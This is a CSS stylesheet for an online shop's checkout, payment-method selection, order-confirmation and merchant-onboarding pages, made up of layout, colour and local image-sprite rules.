.mwapper-content .mode-list-item{ overflow:hidden; line-height:30px;}
.mwapper-content .mode-list-item .tit{ float:left; width:60px; color:#8c8c8c;}
.mwapper-content .mode-list-item .value{ float:left; display:block; width:170px;}
.mwapper-content .mode-list-item a{ float:right;}

.mwapper-logistics{ right:110px;}
.mwapper-since{ right:0;}

.ck-goods-cont{ overflow:hidden; padding:10px 0; background-color:#f8f8f8;}
.ck-goods-cont .cg-item{ display:block; position:relative; padding:20px 0; margin:0 30px; border-bottom:1px dashed #d2d2d2;}
.ck-goods-cont .cg-item:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.ck-goods-cont .cg-item:last-child{ margin-bottom:0;}
.ck-goods-cont .cg-item.last{ border-bottom:0;}
.ck-goods-cont .cg-item .c-col{ float:left; color:#333; font-size:16px; text-align:center; margin-right:14px;}
.ck-goods-cont .cg-item .cg-name{ width:670px; margin-right:20px; text-align:left;}
.ck-goods-cont .cg-item .cg-name a{ display:block; font-size:0;}
.ck-goods-cont .cg-item .cg-price{ width:120px;}
.ck-goods-cont .cg-item .cg-number{ width:55px;}
.ck-goods-cont .cg-item .cg-state{ width:50px; font-size:14px; line-height:24px; text-align:right;}
.ck-goods-cont .cg-item .cg-sum{ width:120px; font-weight:bold; color:#f42424; margin-right:0; text-align:right;}
.ck-goods-cont .cg-item .cg-name .p-img{ width:48px; height:48px; float:left; border:1px solid #d2d2d2;}
.ck-goods-cont .cg-item .cg-name .p-info{ float:left; margin-left:15px; width:calc(100% - 65px);}
.ck-goods-cont .cg-item .cg-name .p-name{ line-height:25px; height:25px; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#333;}
.ck-goods-cont .cg-item .cg-name .p-name:hover{ color:#f42424;}
.ck-goods-cont .cg-item .cg-name .p-attr{ line-height:20px; color:#8c8c8c; font-size:12px; margin-top:5px;}

.cg-gift{ font-size:12px; line-height:20px; float:left; width:100%; color:#8c8c8c; margin-top:5px;}
.ck-prom .f-txt{ line-height:16px;}

.ck-prom{ border-top:1px dashed #dcdcdc; border-bottom:1px dashed #dcdcdc; margin:0 30px; padding-bottom:10px; position:relative; margin-top:-1px;}
.ck-prom .ck-prom-header{ color:#8c8c8c; margin-bottom:8px; padding-top:20px;}
.ck-prom .cg-item{ padding:10px 0; border-bottom:0; margin:0;}
.ck-prom:last-child{ border-bottom:0; padding-bottom:10px;}
.ck-prom .first{ padding-top:10px;}
.ck-prom .i-zp{ width:40px; height:18px; line-height:18px; background-color:#fff; border:1px solid #f42424; border-radius:20px; text-align:center; color:#f42424; display:inline-block; float:left; margin:3px 8px 0 0; font-size:12px;}
.ck-prom .cg-item .kuan{ width:10px; height:100%; border-left:1px solid #d2d2d2; position:absolute; left:-10px; top:0;}
.ck-prom .first .kuan{ border-top:1px solid #d2d2d2; top:35px;}
.ck-prom .cg-item:last-child .kuan{ border-bottom:1px solid #d2d2d2; top:-35px;}

.ck-prom-first{ border-top:0;}

.ck-order-remark{ margin-top:45px; overflow:hidden;}
.ck-order-remark .text{ float:left; height:38px; line-height:38px; padding:0 12px; border-color:#d2d2d2; font-size:14px; width:830px;}

.ck-order-remark .prompt{ line-height:40px; color:#8c8c8c; margin-left:18px;}

.invoice-warp:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.invoice-part{ display:block;}
.invoice-part span{ font-size:14px; float:left;}
.invoice-part span em{ margin-right:10px;}
.invoice-part .i-edit{ font-size:14px; color:#f42424; margin-left:10px;}
.invoice-part .i-edit:hover{ text-decoration:underline;}

.invoice-cont{ overflow:hidden;}
.invoice-cont .i-c-item{ display:block; overflow:hidden; line-height:40px; font-size:14px; margin-bottom:14px;}
.invoice-cont .i-c-item:last-child{ margin-bottom:0;}
.invoice-cont .i-c-label{ float:left; width:80px; margin-right:20px; text-align:right; color:#8c8c8c;}
.invoice-cont .i-c-value{ float:left; width:calc(100% - 100px);}
.invoice-cont .invoice-tab-item,.invoice-cont .invoice-con-item{ width:78px; text-align:center;}
.invoice-cont .invoice-item{ overflow:hidden;}
.invoice-cont .invoice-item-text{ height:38px; width:338px; border:1px solid #d2d2d2; position:relative; float:left;}
.invoice-cont .invoice-item-text .i-text{ height:38px; line-height:38px; border:0; padding:0 12px; outline:0; float:left; width:314px;}
.invoice-cont .invoice-item a{ float:left; margin-left:16px; display:none;}
.invoice-cont .add-invoice{ line-height:20px; margin-top:12px;}
.invoice-cont a{ font-size:12px; color:#438cde;}
.invoice-cont a:hover{ color:#f42424;}
.invoice-cont .selected .invoice-item-text{ border-color:#f42424;}
.invoice-cont .selected b{ position: absolute;background: url(../images/dsc-icon.png) 0 -50px no-repeat;right: 0;bottom: 0;width: 20px;height: 20px;}

.ck-toggle .icon-down{ font-size:14px; margin-left:10px; color:#8c8c8c; cursor:pointer;}
.ck-toggle .tag{ display:inline-block; width:50px; height:20px; line-height:20px; text-align:center; background-color:#f42424; color:#fff; margin-left:5px;}

.order-virtual-tabs{ height:38px; border:1px solid #f8f8f8; background-color:#f8f8f8;}
.order-virtual-tabs li{ float:left; font-size:14px; line-height:38px; padding-left:30px; position:relative; cursor:pointer;}
.order-virtual-tabs li:first-child{ padding-left:20px;}
.order-virtual-tabs li span{ display:block;}
.order-virtual-tabs li.curr span{ color:#f42424; border-bottom:1px solid #f42424;}
.order-virtual-tabs li b{ width:5px; height:5px; border-radius:50%; position:absolute; background-color:#f42424; top:12px; right:-8px; display:none;}
.order-virtual-tabs li.curr b{ display:block;}

.toggle-panel-main{ border:1px solid #f8f8f8; padding:18px 18px 0 18px; overflow:hidden;}
.toggle-panl-warp{ display:none;}
.toggle-panl-warp:frist-child{ display:block;}
.toggle-panl-warp .panl-top{ border-bottom:1px solid #f8f8f8;}
.toggle-panl-warp .panl-bot{ margin-top:20px;}
.toggle-panl-warp .panl-top:after,.toggle-panl-warp .panl-bot:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.toggle-panl-warp .panl-items{ overflow:hidden; max-height:400px; position:relative; width:1120px;}
.toggle-panl-warp .panl-item.selected b{ position: absolute;background: url(../images/dsc-icon.png) 0 -50px no-repeat;right: 0;bottom: 0;width: 20px;height: 20px;}
.panl-coupon .panl-item{ min-width:230px; height:118px; float:left; padding:0 10px; border:1px solid #fff; background-color:#74d2d4; position:relative; color:#fff; margin:0 30px 20px 0; cursor:pointer;}
.panl-coupon .panl-item:last-child{ margin-right:0;}
.panl-coupon .panl-item i{ width:6px; height:117px; display:block; position:absolute; top:0; background:url(../images/toggle_panel.png) no-repeat;}
.panl-coupon .panl-item .i-left{ left:0; background-position:0 0;}
.panl-coupon .panl-item .i-right{ right:0; background-position:-225px 0;}
.panl-coupon .panl-item .panl-item-top{ overflow:hidden; padding:0 20px; margin-top:8px;}
.panl-coupon .panl-item .panl-item-top .icon-my{ float:left; width:72px; height:36px; background:url(../images/my.png) no-repeat; display:block; margin:8px 0 0 5px;}
.panl-coupon .panl-item .panl-item-top strong{ font-size:30px; float:left;}
.panl-coupon .panl-item .panl-item-top span{ font-size:14px; float:left; margin:16px 0 0 8px;}
.panl-coupon .panl-item .panl-item-bot{ padding:0 28px;}
.panl-coupon .panl-item .panl-item-bot p{ line-height:20px;}
.panl-coupon .panl-item.selected{ border-color:#f42424;}
.panl-coupon .panl-item.selected i{ display:none;}

.panl-coupon .panl-item-disabled{ background-color:#d2d2d2; cursor:default;}
.panl-coupon .panl-item-disabled .i-left{ background-position:0 -131px;}
.panl-coupon .panl-item-disabled .i-right{ background-position:-225px -131px;}
.panl-coupon .panl-item-disabled .panl-item-top .icon-my{background-position:0 -36px;}
.panl-coupon .panl-item-last{ margin-right:0;}

.panl-stored .panl-warp{ overflow:hidden;}
.panl-stored .panl-item{ float:left; width:230px; height:117px; background-color:#98c758; border-radius:5px; text-align:center; color:#fff; margin:0 30px 20px 0; position:relative; cursor:pointer;}
.panl-stored .panl-item p{ margin-top:16px;}
.panl-stored .panl-item strong{ font-size:36px; font-weight:bold; display:block; margin-top:2px;}
.panl-stored .panl-item span{ display:block; height:20px; line-height:20px; background-color:#e9e9e9; color:#555; text-align:left; margin-top:7px; border-radius:0 0 5px 5px; padding-left:14px;} 
.panl-stored .panl-item-new{ width:228px; height:115px; background-color:#fff; border:1px solid #d2d2d2; margin-right:0;}
.panl-stored .panl-item-new a{ display:block; text-align:center; color:#8c8c8c; font-size:14px; padding:32px 0 36px;}
.panl-stored .panl-item-new em{ display:block;}
.panl-stored .panl-item-new i{ font-size:24px; height:24px; width:24px; line-height:24px; color:#d2d2d2;}

.panl-redBag .panl-item{ float:left; width:230px; height:107px; border:1px solid #fff; margin:0 30px 20px 0; background:url(../images/toggle_panel.png) 0 -255px no-repeat; position:relative; cursor:pointer;}
.panl-redBag .panl-item strong{ font-size:30px; text-align:center; color:#f42424; display:block; margin-bottom:10px;}
.panl-redBag .panl-item p{ color:#fff; padding-left:35px; line-height:20PX;}

.panl-redBag .panl-item.selected{ border-color:#f42424;}
.panl-redBag .panl-item-disabled{ background-position:0 -370px; cursor:default;}
.panl-redBag .panl-item-disabled strong{ color:#fff;}

.panl-redBag .panl-item-last{ margin-right:0;}

.order-summary{ overflow:hidden; padding:20px 30px 60px; background-color:#fff}
.order-summary .statistic{ width:340px; float:right;}
.order-summary .statistic .list{ line-height:24px; overflow: hidden;margin-bottom: 5px;zoom: 1;}
.order-summary .statistic span{ width:200px; margin-right:10px; float:left; text-align:right; font-size:14px; color:#8c8c8c;}
.order-summary .statistic .price{ color: #333;float: left;width: 130px;text-align: right;font-size:14px;}
.order-summary .statistic .price-total{ width:130px; font-size:20px; font-weight:bold; color:#f42424; float:left; text-align:right;}

.checkout-foot{ display:block; height:50px; line-height:50px; color:#8c8c8c; background:#fff; overflow:hidden; margin:10px 0 0;}
.checkout-foot .d-address{ float:right;}
.checkout-foot .d-address span{ margin-right:20px;}
.checkout-foot .btn-area{ float:right;}
.checkout-foot .btn-area .submit-btn{ height:50px; line-height:50px;}

.checkout-foot.fixed-bottom{ margin:0;}

/* pay order start*/
.payOrder-warp{ overflow:hidden; margin-bottom:50px;}
.payOrder-warp .payOrder-desc{ background:url(../images/payorder.png) #fff 66px 51px no-repeat; padding:0 60px 45px 300px; min-height:170px;}
.payOrder-desc .pay-top{ padding-top:25px; overflow:hidden;}

.pay-top h3{ font-size:24px; font-weight:bold; color:#555; float:left;}
.pay-top .pay-total{ float:right; line-height:36px;}
.pay-top .pay-total span{ float:left; font-size:14px; color:#8c8c8c;}
.pay-top .pay-total .pay-price{ font-size:24px; float:left; text-align:right; min-width:120px; color:#f42424;}

.payOrder-desc .pay-txt{ font-size:14px; line-height:22px; padding:8px 0 5px;}
.payOrder-desc .pay-txt em{ color:#ff8f23;}
.payOrder-desc .o-list{ margin-top:10px;}
.payOrder-desc .o-list .o-list-info{ font-size:14px; overflow:hidden; line-height:23px;}
.payOrder-desc .o-list .o-list-info span{ margin-right:8px;}
.payOrder-desc .o-list .o-list-info #spname{ display:block; width:100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; height:24px;}
.payOrder-desc .o-list .o-list-info .opened{ float:right;}
.payOrder-desc .o-list .o-list-info .opened .iconfont{ font-size:12px; margin-left:6px;}
.payOrder-desc .orderPrint{ font-size:14px; margin-top:5px; display:inline-block;}

.payOrder-mode{ margin-top:10px; background-color:#fff; padding:30px;}
.payOrder-mode .p-mode-tit{ padding-bottom:15px; border-bottom:1px solid #d2d2d2;}
.payOrder-mode .p-mode-tit h3{ font-size:18px; height:18px; line-height:18px; padding-left:10px; border-left:4px solid #f42424;}
.payOrder-mode .p-mode-list{ margin-top:20px; width:calc(100% + 12px); overflow:hidden;}
.payOrder-mode .p-mode-item{ float:left; width:178px; height:60px; border:1px solid #d2d2d2; text-align:center; position:relative; margin:0 12px 12px 0;}

.payOrder-mode .payOrder-list{ margin-bottom:30px;}
.payOrder-mode .payOrder-list:last-child{ margin-bottom:0;}

.p-mode-item a{ font-size:18px; width:178px; height:88px;}
.p-mode-item .b-pay i{ width:25px; height:25px; background:url(../images/dsc-icon.png) -66px -45px no-repeat; display:inline-block; vertical-align:middle; margin:-3px 8px 0 0;}
.p-mode-item .b-pay span{ display:inline-block; height:25px; line-height:25px; color:#555;}
.p-mode-item.selected{ border-color:#f42424;}

.shopend-warp{}
.shopend-warp:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.shopend-info{ margin:50px auto; width:540px; overflow:hidden;}
.shopend-info .s-i-left{ width:80px; height:80px; float:left;}
.shopend-info .s-i-left i{ background:url(../images/pprompt-icon.png) no-repeat; width:80px; height:80px; display:inline-block;}
.shopend-info .s-i-left i.ico-success{ background-position:0 0;}
.shopend-info .s-i-left i.ico-fail{ background-position:-86px 0;}
.shopend-info .s-i-right{ width:calc(100% - 110px); margin-left:30px; float:left;}
.shopend-info .s-i-right h3{ font-size:24px; font-weight:bold;}
.shopend-info .s-i-right .s-i-tit{ margin-top:15px; font-size:14px;}
.shopend-info .s-i-right .s-i-tit p{ line-height:25px;}
.shopend-info .s-i-right .s-i-tit em{ color:#ff8f23;}
.s-i-btn{ margin-top:15px;}
.s-i-btn a{ width:138px; height:38px; line-height:38px; font-size:14px; text-align:center; padding:0; margin-right:16px;}
.s-i-btn a:last-child{ margin-right:0;}

.shopend-info-many{ width:825px; margin:0 auto;}
.shopend-info-many .shopend-info .s-i-right{ margin:9px 0 9px 30px;}
.shopend-info-many .shopend-info .s-i-right .txt{ font-size:14px; line-height:26px; display:block; float:left;}

.shopend-info-items{ width:calc(100% + 25px); overflow:hidden;}
.shopend-info-items .shopend-info-item{ float:left; padding:15px; width:368px; border:1px dashed #dcdcdc; margin:0 25px 20px 0; font-size:14px; background-color:#fff;}
.shopend-info-items .shopend-info-item p{ line-height:25px;}
.shopend-info-items .shopend-info-item em{ color:#ff8f23}
.shopend-info-many .s-i-btn{ text-align:center;}

.bank_list li{ float:left; width:178px; height:40px; border:1px solid #d2d2d2; text-align:center; position:relative; margin:0 12px 12px 0; cursor:pointer;}
.bank_list li a{ font-size:18px; display:table-cell; width:178px; height:40px; vertical-align:middle; cursor:pointer;}
.bank_list li a img{ cursor:pointer;}
.bank_list li.selected{ border-color:#f42424;}

.pay_button { overflow:hidden; padding:30px 0 20px}
.pay_button input,.pay_button .noBtn{ height: 50px;line-height: 50px;color: #fff;font-size: 18px;width: 220px;font-family: "Microsoft Yahei";font-weight: 700;border: none;vertical-align: middle; cursor:pointer; text-align: center;border-radius: 2px;outline:0; background-color:#f42424; display:none;}
.pay_button .noBtn{ background: #b5b5b5; display:block; cursor: default;}
.pay_button *{ float:left;}

.p-mode-list .balance a{ height:60px; background:url(../images/pay/balance-icon.png) center center no-repeat; font-size:0;}
.p-mode-list .chunsejinrong a{ height:60px !important; background:url(../images/pay/baitiao-icon.png) center center no-repeat; font-size:0;}
.p-mode-list .p-mode-item input[type="button"],.p-mode-list .p-mode-item input[type="submit"]{ border:0; width:178px; height:60px; display:block; font-size:0; outline:0; cursor:pointer;}
.p-mode-list .alipay input[type="button"]{ background:url(../images/pay/alipay-icon.png) center center no-repeat;}
.p-mode-list .paypal input[type="submit"]{ background:url(../images/pay/paypal-icon.png) center center no-repeat;}
.p-mode-list .upop input[type="submit"]{ background:url(../images/pay/unionpay-icon.png) center center no-repeat;}
.p-mode-list .syl input[type="submit"]{ background:url(../images/pay/dianzi-icon.png) center center no-repeat;}
.p-mode-list .cappay input[type="submit"]{ background:url(../images/pay/payease-icon.png) center center no-repeat;}
.p-mode-list .tenpay input[type="submit"]{ background:url(../images/pay/tenpay-icon.png) center center no-repeat;}
.p-mode-list .tenpayc2c input[type="submit"]{ background:url(../images/pay/tenpay-c2c-icon.png) center center no-repeat;}
.p-mode-list .chinabank input[type="submit"]{ background:url(../images/pay/chinabank-icon.png) center center no-repeat;}
.p-mode-list .bestpay input[type="submit"]{ background:url(../images/pay/bestpay.jpg) center center no-repeat;}

.p-mode-list .paypal_ec input[type="button"]{ background:url(../images/pay/paypal-ec-icon.png) center center no-repeat;}
.p-mode-list .epay input[type="submit"]{ background:url(../images/pay/epay-icon.png) center center no-repeat;}
.p-mode-list .ips input[type="submit"]{ background:url(../images/pay/ips-icon.png) center center no-repeat;}
.p-mode-list .kuaiqian input[type="submit"]{ background:url(../images/pay/kuaiqian-icon.png) center center no-repeat;}
.p-mode-list .shenzhou input[type="submit"]{ background:url(../images/pay/shenzhou-icon.png) center center no-repeat;}


.p-mode-list .wxpay a{ height:60px; background:url(../images/pay/wxpay-icon.png) center center no-repeat; font-size:0; display:block;}

.other-warp:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.qt_item{ margin-bottom:15px; overflow:hidden; height:40px; line-height:40px;}
.qt_item .item_label{ float:left; color:#8c8c8c; font-size:14px;}
.qt_item .item_value{ float:left;}
.qt_item .qt_text{ height:38px; line-height:38px; border:1px solid #dcdcdc; padding:0 10px; width:260px; outline:0; float:left;}
.qt_item .sp{ float:left; margin-left:10px; font-size:14px; color:#8c8c8c;}
.qt_item .sp em{ padding:0 5px;}
.qt_item .radio-item{ margin-top:10px;}
.qt_item:last-child{ margin-bottom:0;}

.fd-total{ text-align:center;}
.fd-total span{ display:inline-block; font-size:16px; vertical-align:middle; margin-top:-10px;}
.fd-total .total-price{ display:inline-block; font-size:20px; font-weight:bold; color:#ff8f23;}
.yh-zz{ font-size:14px; color:#8c8c8c;}

.bt-desc{ float:left; margin:5px 0 0 10px; font-size:14px;}
.bt-desc .qishu{ margin-top:5px; color:#ff8f23;}
/* checkout end */

/* settled start */
.settled-container{}
.sett-banner{ width:100%; height:385px; position:relative;}
.sett-banner .banner-auto{ width:1200px; margin:0 auto; position:relative;}
.sett-banner .s-b-tit{ text-align:center; color:#fff; padding-top:70px;}
.sett-banner .s-b-tit h3{ font-size:48px;}
.sett-banner .s-b-line{ border-bottom:1px dashed #fff; width:310px; margin:5px auto 0;}
.sett-banner .s-b-btn{ text-align:center; width:650px; margin:0 auto; overflow:hidden;}
.sett-banner .s-b-btn a{ background:url(../images/sett-btn-icon.png) no-repeat; color:#fff; font-size:18px; width:208px; height:86px; float:left; line-height:4.5; margin-top:60px;}
.sett-banner .s-b-btn .im-sett{ background-position:-6px 0px; margin-left:60px;}
.sett-banner .s-b-btn .view-prog{ background-position:-239px 0px; float:right;}
.sett-banner .s-b-btn .im-sett:hover{ background-position:-6px -92px;}
.sett-banner .s-b-btn .view-prog:hover{ background-position:-239px -92px;}


.sett-section{ width:100%; position:relative; background:#fff;}
.sett-section:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.sett-section .sett-warp{ position:relative; overflow:hidden;}

.s-section-help{ padding-bottom:80px;}

.sett-title{ width:300px; margin:50px auto 40px; text-align:center;}
.sett-title .zw-tit{ font-size:30px; color:#333; background-color:#fff; position:relative;}
.sett-title .zw-tit h3{ background-color:#fff; padding:0 40px; display:inline-block; position:relative; z-index:9;}
.sett-title .zw-tit .line{ width:100%; height:1px; background:#f42424; position:absolute; top:50%; left:0; z-index:8;}
.sett-title .yw-tit{ font-size:14px; color:#8c8c8c;}

.s-section-step .sett-warp{ width:1000px; margin:0 auto 30px;}
.s-section-step .item{ float:left; width:125px; text-align:center;}
.s-section-step .item-i{ width:88px; height:88px; border:1px solid #fff; border-radius:50%; display:inline-block;transition: .3s all ease;}
.s-section-step .item-jt{ width:55px; height:23px; display:block; float:left; margin:32px 55px 0; background:url(../images/dsc-icon.png) -122px -48px no-repeat;}
.s-section-step .item .tit{ font-size:18px; margin:20px 0 5px;}
.s-section-step .item span{ font-size:14px; color:#8c8c8c; line-height:25px; display:block;}

.s-section-step .item:hover .item-i{ margin-left:10px;}

.item-i i{ display:inline-block; background:url(../images/dsc-icon.png) no-repeat; margin-top:26px;}
.item-one i{ width:30px; height:35px; background-position:0 -84px;}
.item-two i{ width:31px; height:35px; background-position:-47px -84px;}
.item-three i{ width:24px; height:35px; background-position:-94px -84px;}
.item-four i{ width:36px; height:35px; background-position:-134px -84px;}

.item-one .item-i{ background-color:#f53372; box-shadow:0 7px 15px rgba(245,51,114,.3);}
.item-two .item-i{ background-color:#9bd541; box-shadow:0 7px 15px rgba(155,213,65,.3);}
.item-three .item-i{ background-color:#3accda; box-shadow:0 7px 15px rgba(58,204,218,.3);}
.item-four .item-i{ background-color:#a75ffd; box-shadow:0 7px 15px rgba(167,95,253,.3);}

.item-one .tit{ color:#f53372;}
.item-two .tit{ color:#8fd326;}
.item-three .tit{ color:#22c4d3;}
.item-four .tit{ color:#9a51f2;}

.s-section-cate .item{ float:left; width:300px; margin:0 0 50px 0;}
.s-section-cate .item.last{ width:280px;}
.s-section-cate .item i{ background:url(../images/sett-cate-icon.png) no-repeat; width:98px; height:85px; display:block; float:left;}
.s-section-cate .item span{ font-size:14px; color:#8c8c8c; line-height:85px;}

.s-section-cate .item1 i{ background-position:0 0;}
.s-section-cate .item2 i{ background-position:-102px 0;}
.s-section-cate .item3 i{ background-position:0 -94px;}
.s-section-cate .item4 i{ background-position:-102px -94px;}
.s-section-cate .item5 i{ background-position:0 -189px;}
.s-section-cate .item6 i{ background-position:-102px -189px;}
.s-section-cate .item7 i{ background-position:0 -285px;}
.s-section-cate .item8 i{ background-position:-102px -285px;}

.s-section-case,.s-section-case .sett-title .zw-tit,.s-section-case .sett-title .zw-tit h3{ background-color:#f5f9fc;}
.s-section-case .item{ float:left; width:282px; margin-right:24px; text-align:center; margin-bottom:80px;}
.s-section-case .item:last-child{ margin-right:0;}
.s-section-case .item .item-top{ width:282px; height:200px; position:relative; text-align:center;}
.s-section-case .item .item-top a{ width:282px; height:200px; display:table-cell; vertical-align:middle;}
.s-section-case .item .tit{ font-size:18px; color:#333; margin-top:20px;}
.s-section-case .item .desc{ font-size:14px; color:#8c8c8c; line-height:24px; margin-top:5px;}

.s-section-case .item .item-top img{transition: .5s all ease;}
.s-section-case .item:hover .item-top img{ -moz-transform: scale(1.05,1.05);-ms-transform: scale(1.05,1.05);-webkit-transform: scale(1.05,1.05);transform: scale(1.05,1.05);-moz-transform: none;}

.s-section-case .item1 .item-top{ background-color:#e9544e; box-shadow:0 5px 15px rgba(247,156,152,.5);}
.s-section-case .item2 .item-top{ background-color:#67ccf4; box-shadow:0 5px 15px rgba(70,177,219,.5);}
.s-section-case .item3 .item-top{ background-color:#ef588a; box-shadow:0 5px 15px rgba(239,88,138,.5);}
.s-section-case .item4 .item-top{ background-color:#9ed260; box-shadow:0 5px 15px rgba(158,210,96,.5);}

.s-section-help .item{ float:left; width:550px; margin:0 0 30px 0;}
.s-section-help .item .number{ width:80px; height:80px; background-color:#fff; font-size:48px; line-height:80px; color:#d2d2d2; text-align:center; float:left; border-radius:50%; box-shadow:0 4px 18px #fff5f5;}
.s-section-help .item .info{ float:left; width:calc(100% - 100px); margin:10px 0 0 20px;}
.s-section-help .item .info .name{ width:400px; transition:.3s all ease;}
.s-section-help .item .info .tit a{ font-size:18px; color:#333;}
.s-section-help .item .info .tit a:hover{ color:#f42424;}
.s-section-help .item .info .desc{ font-size:14px; color:#8c8c8c; line-height:22px; margin-top:5px; height:60px; overflow:hidden;}
.s-section-help .item-left{ margin:0 90px 30px 10px;}
.s-section-help .item .info:hover .name{ margin-left:8px;}

.settled-article-warp{ background-color:#fff; margin-top:10px; min-height:976px; position:relative; margin-bottom:80px;}
.settled-article-warp .sett-a-item:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}

.sett-a-item .sett-cont{ padding:40px 36px 40px 36px; font-size:14px; color:#8c8c8c; line-height:30px;}
.sett-a-item .sett-cont .sett-step{ overflow:hidden; margin-bottom:20px;}
.sett-a-item .sett-step .item{ float:left; width:220px; height:70px; border-radius:5px; background-color:#f5f5f5;}
.sett-a-item .sett-step .item-i{ width:40px; height:40px; border-radius:50%; display:block; float:left; margin:15px 0 0 19px; text-align:center;}
.sett-a-item .sett-step .item-i i{ width:20px; height:20px; display:inline-block; margin-top:10px; background:url(../images/dsc-icon.png) no-repeat;}
.sett-a-item .sett-step span{ font-size:14px; color:#8c8c8c; margin-left:15px; line-height:70px;}

.sett-a-item .sett-step .item1 .item-i{ background-color:#3accda;}
.sett-a-item .sett-step .item2 .item-i{ background-color:#a75ffd;}
.sett-a-item .sett-step .item3 .item-i{ background-color:#9bd541;}
.sett-a-item .sett-step .item4 .item-i{ background-color:#f53372;}

.sett-a-item .sett-step .item1 .item-i i{ background-position:-5px -134px; width:16px;}
.sett-a-item .sett-step .item2 .item-i i{ background-position:-35px -134px; width:17px;}
.sett-a-item .sett-step .item3 .item-i i{ background-position:-35px -134px; width:17px;}
.sett-a-item .sett-step .item4 .item-i i{ background-position:-67px -134px; width:17px;}

.sett-a-item .sett-step .item-jt {width: 55px;height: 23px;display: block;float: left;margin: 26px 18px 0 8px;background: url(../images/dsc-icon.png) -122px -48px no-repeat;}

.step-nav{ height:68px; border-top:1px solid #f2f2f2; border-bottom:1px solid #f2f2f2;}
.step-nav .title{ float:left;}
.step-nav .title h3{ line-height:68px; margin-left:25px; font-size:18px; color:#333; font-weight:bold;}

.sett-r-btn{ position:absolute; right:40px; top:0;}
.sett-r-btn a{ font-size:14px; color:#fff; line-height:5; text-align:center;}
.sett-r-btn .imrz{ background:url(../images/sett-btn-icon.png) -190px -193px no-repeat; width:155px; height:68px; float:left;}
.sett-r-btn .imrz:hover{ background-position:0 -193px;}
.sett-r-btn .view-prog{ color:#f42424; float:left; margin-left:10px;}
.sett-r-btn .view-prog:hover{ text-decoration:underline;}

.sett-help-warp .item { width:100%; height:87px;}
.sett-help-warp .item .number{ box-shadow:0 5px 18px rgba(254,179,179,.2);}
.sett-help-warp .item .info{ width:1000px; margin:0 0 0 40px;}
.sett-help-warp .item .info .name{ width:100%;}
.sett-help-warp .item:hover .info .name{ margin-left:0;}
.sett-help-warp .item .info .desc{ line-height:25px; height:50px; overflow:hidden;}

.sett-store-warp{overflow:hidden;}
.sett-store-warp .item{ float:left; width:320px; margin-right:75px;}
.sett-store-warp .item:last-child{ margin-right:0;}
.sett-store-warp .item-left{ float:left; width:70px; text-align:center; overflow:hidden;}
.sett-store-warp .item-right{ float:left; margin-left:10px; width:240px; line-height:25px;}
.sett-store-warp .item-left i{ width:70px; height:70px; display:block; background:url(../images/storetype-icon.png) no-repeat; float:left;}
.sett-store-warp .item-left span{ font-size:18px; color:#333; float:left; display:block; width:100%; margin-top:5px;}
.sett-store-warp .item-left i.st-icon1{ background-position:0 0;}
.sett-store-warp .item-left i.st-icon2{ background-position:0 -73px;}
.sett-store-warp .item-left i.st-icon3{ background-position:0 -145px;}

.sett-process-warp{ padding-bottom:80px;}

.settled-prog-container{ background:url(../images/sett-proicon.jpg) #f5f9fc center top no-repeat;}

.settled-prog-warp{ width:100%; height:418px; background-color:#fff; box-shadow:0 6px 20px rgba(78,137,145,.2); margin-top:164px; position:relative;}
.settled-prog-warp .che{ position:absolute; left:50%; top:-121px; margin-left:-83px;}
.settled-prog-warp .spw-cont{ overflow:hidden;}
.spw-cont .spw-tit{ padding:0 40px; height:50px; line-height:50px; border-bottom:1px solid #f2f2f2;}
.spw-cont .spw-tit h1{ font-size:18px; color:#555; font-weight:bold;}
.spw-cont .spw-mian{ width:420px; margin:50px auto 0; position:relative;}
.spw-cont .spw-mian .spw-icon{ width:80px; height:80px; display:block; position:absolute; left:0; top:0; background:url(../images/pprompt-icon.png) no-repeat;}
.spw-cont .spw-mian .spw-info{ padding-left:100px;}
.spw-cont .spw-mian .spw-info h2{ font-size:24px; font-weight:bold;}
.spw-cont .spw-mian .spw-info .spw-txt{ font-size:14px; color:#8c8c8c; overflow:hidden;}
.spw-cont .spw-mian .spw-info .spw-txt p{ margin:12px 0 8px;}
.spw-cont .spw-mian .spw-info .spw-txt span{ display:block; line-height:24px;}
.spw-cont .spw-mian .spw-info .spw-txt em{ color:#333;}
.spw-cont .spw-mian .spw-info .spw-txt .tag{ border:1px solid #d2d2d2; background-color:#f5f9fc; height:23px; padding:0 5px; color:#555; display:block; float:left; margin:0 7px 5px 0;}
.spw-cont .spw-mian .spw-info .spw-btn { margin-top:12px;}
.spw-cont .spw-mian .spw-info .spw-btn .btn{ width:138px; height:38px; padding:0; text-align:center; line-height:38px; font-size:14px;}

.spw-cont .spw-success .spw-icon{ background-position:0 0;}
.spw-cont .spw-success h2{ color:#4bc696;}

.spw-cont .spw-fail .spw-icon{ background-position:-85px 0;}
.spw-cont .spw-fail h2{ color:#f42424;}

.spw-cont .spw-wait .spw-icon{ background-position:-169px 0;}
.spw-cont .spw-wait h2{ color:#ff8f23;}

.s-p-steps{ width:100%; height:35px; margin:40px 0; overflow:hidden;}
.s-p-steps ul{ width:712px; position:relative; margin:0 auto;}
.s-p-steps li{ float:left; width:168px; margin-right:13px;}
.s-p-steps li.last,.s-p-steps li.last span{ margin-right:0;}
.s-p-steps li span{ display:block; float:left; width:138px; height:33px; line-height:33px; border-radius:17px; text-align:center; color:#8c8c8c; border:1px solid #d2d2d2; margin-right:12px; font-size:14px;}
.s-p-steps li i{ float:left; color:#d2d2d2; margin-top:10px; height:16px; line-height:16px;}
.s-p-steps li.curr span{ background-color:#ec5151; border-color:#ec5151; color:#fff;}
.s-p-steps li.curr i{ color:#ec5151;}

.s-p-steps li.cur span{ border-color:#ec5151; color:#ec5151;}
.s-p-steps li.cur i{ color:#ec5151;}

.s-wz-content{ padding-top:20px; border-top:1px solid #f2f2f2; margin-top:20px;}
.s-wz-content .tempItem{ margin-bottom:20px;}
.s-wz-content .tempItem h3{ font-weight:bold; font-size:18px;}

.sett-cont-bd{ position:relative; display:block; padding:0; margin:-36px;}
.sett-cont-bd .item{ width:1192px; margin:0 auto; font-size:0; position:relative;}
